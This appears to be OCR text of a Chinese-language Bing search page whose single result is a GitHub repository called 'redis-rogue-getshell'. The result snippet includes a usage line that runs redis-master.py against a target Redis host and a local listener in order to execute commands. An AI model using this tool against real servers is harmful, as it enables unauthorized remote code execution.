 Microsoft Bing
xj-test-user
搜索 COPILOT 图片 视频 地图 资讯 购物 更多 工具
约 507,000 个结果
Github
https://github.com/xj-test-user/redis-rogue-getshell
GitHub - xj-test-user/redis-rogue-getshell
网页 Command that you want to execute. -a AUTH, --auth AUTH redis password. Execute
command: python3 redis-master.py -r target-ip -p 6379 -L local-ip -P 8888 -f …
Releases · xj-test-user/redi…
You can create a release to package
software, along with release notes and …
仅显示来自 github.com 的搜索结果
CSDN @Peterpan.exe